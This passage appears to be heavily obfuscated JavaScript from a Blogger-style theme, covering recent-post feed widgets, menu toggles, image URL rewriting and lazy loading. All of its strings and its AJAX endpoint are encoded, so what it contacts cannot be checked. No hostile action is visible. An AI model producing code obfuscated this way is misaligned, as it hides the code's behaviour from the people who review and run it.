_0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x